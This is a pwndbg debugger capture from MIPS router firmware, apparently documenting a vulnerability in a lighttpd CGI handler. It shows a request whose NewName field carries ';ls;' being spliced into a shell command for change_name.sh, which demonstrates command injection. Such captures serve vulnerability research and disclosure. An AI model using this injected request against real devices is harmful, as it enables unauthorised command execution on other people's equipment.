 T7 2
T8 0
T9 0x3ff739d0 ◂— 0x28c80008
S0 0x420000
S1 0x4199e0 ◂— ';ls;\n'
S2 0x41d3c8 ◂— ';ls;\n'
S3 0x41b0f0 ◂— 0x333231 /* '123' */
S4 0x41cca0 ◂— 0x333231 /* '123' */
S5 0
S6 0
S7 0
S8 0
GP 0x3ffab3a0 ◂— 0xc2c /* ',\x0c' */
FP 0
SP 0x407fff70 —▸ 0x407fffc0 ◂— '/etc/lighttpd/www/cgi-bin/change_name.sh 123 ;ls;\n &'
RA 0x404bb4 ◂— 0x8fbf002c /* ',' */
*PC 0x408de0 ◂— lui $t7, 0x42 /* 'B' */
[ DISASM / mips / set emulate on ]
► 0x408de0 lui $t7, 0x42 T7 => 0x420000
0x408de4 lw $t9, -0x6f50($t7) T9, [0x4190b0] => 0x408ce0 ◂— lui $gp, 0x42 /* 'B' */
0x408de8 jr $t9 <0x408ce0>
0x408dec addiu $t8, $t7, -0x6f50
↓
0x408ce0 lui $gp, 0x42 GP => 0x420000
0x408ce4 lw $t9, -0x6f90($gp)
0x408ce8 addiu $gp, $gp, -0x6f90
0x408cec subu $t8, $t8, $gp
0x408cf0 move $t7, $ra
0x408cf4 srl $t8, $t8, 2
0x408cf8 jalr $t9
[ STACK ]
00:0000│ sp 0x407fff70 —▸ 0x407fffc0 ◂— '/etc/lighttpd/www/cgi-bin/change_name.sh 123 ;ls;\n &'
01:0004│ 0x407fff74 —▸ 0x3ff69098 ◂— 0x8fbf0024 /* '$' */
02:0008│ 0x407fff78 ◂— 0x7fffffff
03:000c│ 0x407fff7c —▸ 0x41acd4 ◂— '/etc/lighttpd/www/cgi-bin/change_name.sh 123 ;ls;\n & 1>/dev/null 2>&1'
04:0010│ 0x407fff80 —▸ 0x408298 ◂— jalx 0x99590bc /* '/dev/null' */
05:0014│ 0x407fff84 —▸ 0x41cba0 ◂— 'page=SetName&mac_5g=123&flag=123&NewName=;ls;\n'
06:0018│ 0x407fff88 —▸ 0x3ffab3a0 ◂— 0xc2c /* ',\x0c' */
07:001c│ 0x407fff8c —▸ 0x408004a0 ◂— 0
[ BACKTRACE ]
► 0 0x408de0 None
pwndbg> x/s $a0
0x41acd4: "/etc/lighttpd/www/cgi-bin/change_name.sh 123 ;ls;\n & 1>/dev/null 2>&1"
pwndbg>